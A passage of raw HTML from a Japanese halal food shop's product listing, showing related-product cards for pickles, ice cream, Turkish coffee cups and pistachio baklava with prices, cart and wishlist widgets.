			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/tukas-mixed-pickles--300x300.png" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="121" height="192" src="https://halaltokyo.jp/wp-content/uploads/porto_placeholders/100x158.jpg" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/tukas033Mixed-Pickles.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d31f16ba"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1815" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1815" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1815" data-product_sku="TUKAS033" aria-label="お買い物カゴに追加: 「TUKAS  ミックスピクルス 680ｇ」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1815" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1815  wishlist-fragment on-first-load"
	data-fragment-ref="1815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1815,&quot;parent_product_id&quot;:1815,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1815&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1815"
		data-product-type="simple"
		data-original-product-id="1815"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1815" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/picklesjp/" rel="tag">ピクルス</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/tukas%e3%80%80%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%e3%80%80%ef%bc%96%ef%bc%98%ef%bc%90%ef%bd%87/">
	<h3 class="woocommerce-loop-product__title">TUKAS  ミックスピクルス 680ｇ</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>518</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d31f236a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1815" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1815" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1815" data-product_sku="TUKAS033" aria-label="お買い物カゴに追加: 「TUKAS  ミックスピクルス 680ｇ」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1815" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1815  wishlist-fragment on-first-load"
	data-fragment-ref="1815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1815,&quot;parent_product_id&quot;:1815,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1815&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1815"
		data-product-type="simple"
		data-original-product-id="1815"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1815" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1815,&quot;item_id&quot;:1815,&quot;item_name&quot;:&quot;TUKAS  \u30df\u30c3\u30af\u30b9\u30d4\u30af\u30eb\u30b9 680\uff47&quot;,&quot;sku&quot;:&quot;TUKAS033&quot;,&quot;price&quot;:518,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30d4\u30af\u30eb\u30b9&quot;,&quot;id&quot;:1815,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/tukas%e3%80%80%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%e3%80%80%ef%bc%96%ef%bc%98%ef%bc%90%ef%bd%87\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-1841 status-publish instock product_cat-ice-cream-cups-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay%e3%80%80%e3%83%9f%e3%83%ab%e3%82%af%e3%82%a2%e3%82%a4%e3%82%b9%e3%80%80%e3%82%ab%e3%83%83%e3%83%97%e3%80%80100ml/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA070-icecup-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA070-milik-n-1-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d31f41bc"
			class="input-text qty text"
			step="1"
			min="1"
			max="15"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1841" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1841" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1841" data-product_sku="AYKA070" aria-label="お買い物カゴに追加: 「AY　ミルクアイス　カップ　100ml」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1841" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1841  wishlist-fragment on-first-load"
	data-fragment-ref="1841"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1841,&quot;parent_product_id&quot;:1841,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1841&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1841"
		data-product-type="simple"
		data-original-product-id="1841"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1841" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/ice-cream-jp/ice-cream-cups-jp/" rel="tag">アイスクリームカップ</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay%e3%80%80%e3%83%9f%e3%83%ab%e3%82%af%e3%82%a2%e3%82%a4%e3%82%b9%e3%80%80%e3%82%ab%e3%83%83%e3%83%97%e3%80%80100ml/">
	<h3 class="woocommerce-loop-product__title">AY　ミルクアイス　カップ　100ml</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>233</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d3200ccc"
			class="input-text qty text"
			step="1"
			min="1"
			max="15"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1841" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1841" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1841" data-product_sku="AYKA070" aria-label="お買い物カゴに追加: 「AY　ミルクアイス　カップ　100ml」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1841" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1841  wishlist-fragment on-first-load"
	data-fragment-ref="1841"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1841,&quot;parent_product_id&quot;:1841,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1841&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1841"
		data-product-type="simple"
		data-original-product-id="1841"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1841" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1841,&quot;item_id&quot;:1841,&quot;item_name&quot;:&quot;AY\u3000\u30df\u30eb\u30af\u30a2\u30a4\u30b9\u3000\u30ab\u30c3\u30d7\u3000100ml&quot;,&quot;sku&quot;:&quot;AYKA070&quot;,&quot;price&quot;:233,&quot;stocklevel&quot;:15,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30a2\u30a4\u30b9\u30af\u30ea\u30fc\u30e0\u30ab\u30c3\u30d7&quot;,&quot;id&quot;:1841,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay%e3%80%80%e3%83%9f%e3%83%ab%e3%82%af%e3%82%a2%e3%82%a4%e3%82%b9%e3%80%80%e3%82%ab%e3%83%83%e3%83%97%e3%80%80100ml\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-13594 status-publish last instock product_cat-new_product_jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e3%82%b3%e3%83%bc%e3%83%92%e3%83%bc%e3%82%ab%e3%83%83%e3%83%97%e3%82%a8%e3%82%b9%e3%83%97%e3%83%ac%e3%83%83%e3%82%bd%e3%82%ab%e3%83%83%e3%83%97-6%e5%ae%a2/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2025/06/IMG_1936-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2025/06/IMG_1904-2-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity hidden">
		<input type="hidden" id="quantity_69813d3202de2" class="qty" name="quantity" value="1" />
	</div>
	<a href="?add-to-cart=13594" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13594" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13594" data-product_sku="" aria-label="お買い物カゴに追加: 「トルコのコーヒーカップ,エスプレッソカップ 6客セット」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_13594" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13594  wishlist-fragment on-first-load"
	data-fragment-ref="13594"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13594,&quot;parent_product_id&quot;:13594,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13594&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13594"
		data-product-type="simple"
		data-original-product-id="13594"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="13594" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/new_product_jp/" rel="tag">新商品</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e3%82%b3%e3%83%bc%e3%83%92%e3%83%bc%e3%82%ab%e3%83%83%e3%83%97%e3%82%a8%e3%82%b9%e3%83%97%e3%83%ac%e3%83%83%e3%82%bd%e3%82%ab%e3%83%83%e3%83%97-6%e5%ae%a2/">
	<h3 class="woocommerce-loop-product__title">トルコのコーヒーカップ,エスプレッソカップ 6客セット</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>7,344</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity hidden">
		<input type="hidden" id="quantity_69813d320481b" class="qty" name="quantity" value="1" />
	</div>
	<a href="?add-to-cart=13594" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13594" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13594" data-product_sku="" aria-label="お買い物カゴに追加: 「トルコのコーヒーカップ,エスプレッソカップ 6客セット」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_13594" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13594  wishlist-fragment on-first-load"
	data-fragment-ref="13594"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13594,&quot;parent_product_id&quot;:13594,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13594&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13594"
		data-product-type="simple"
		data-original-product-id="13594"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="13594" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13594,&quot;item_id&quot;:13594,&quot;item_name&quot;:&quot;\u30c8\u30eb\u30b3\u306e\u30b3\u30fc\u30d2\u30fc\u30ab\u30c3\u30d7,\u30a8\u30b9\u30d7\u30ec\u30c3\u30bd\u30ab\u30c3\u30d7 6\u5ba2\u30bb\u30c3\u30c8&quot;,&quot;sku&quot;:13594,&quot;price&quot;:7344,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u65b0\u5546\u54c1&quot;,&quot;id&quot;:13594,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e3%82%b3%e3%83%bc%e3%83%92%e3%83%bc%e3%82%ab%e3%83%83%e3%83%97%e3%82%a8%e3%82%b9%e3%83%97%e3%83%ac%e3%83%83%e3%82%bd%e3%82%ab%e3%83%83%e3%83%97-6%e5%ae%a2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-7592 status-publish first instock product_cat-sweet-confectioneries-jp product_cat-snacks-jp product_cat-nuts-sweet-confectioneries-jp product_cat-baklava-jp product_cat-bakery-pogaca-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/elit-%e3%83%94%e3%82%b9%e3%82%bf%e3%83%81%e3%82%aa%e3%83%90%e3%82%af%e3%83%a9%e3%83%b4%e3%82%a1-15%e5%80%8b%e5%85%a5%e3%82%8a-500g/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/03/products-pistachio-baklava-1-sharpened-600x600-1-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/03/products-pistachio-baklava-2-sharpened-600x600-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d3207375"
			class="input-text qty text"
			step="1"
			min="1"
			max="2"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=7592" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7592" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7592" data-product_sku="ELIT0003" aria-label="お買い物カゴに追加: 「ELIT ピスタチオバクラヴァ 15個入り」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7592" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7592  wishlist-fragment on-first-load"
	data-fragment-ref="7592"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7592,&quot;parent_product_id&quot;:7592,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7592&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7592"
		data-product-type="simple"
		data-original-product-id="7592"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="7592" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/sweet-confectioneries-jp/" rel="tag">スイーツ</a>, <a href="https://halaltokyo.jp/product-category/snacks-jp/" rel="tag">トルコのお菓子・スナック・おつまみ</a>, <a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/" rel="tag">ナッツとお菓子</a>, <a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/" rel="tag">バクラヴァ</a>, <a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/" rel="tag">ベーカリー</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/elit-%e3%83%94%e3%82%b9%e3%82%bf%e3%83%81%e3%82%aa%e3%83%90%e3%82%af%e3%83%a9%e3%83%b4%e3%82%a1-15%e5%80%8b%e5%85%a5%e3%82%8a-500g/">
	<h3 class="woocommerce-loop-product__title">ELIT ピスタチオバクラヴァ 15個入り</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>2,268</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d3208c7d"
			class="input-text qty text"
			step="1"
			min="1"
			max="2"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
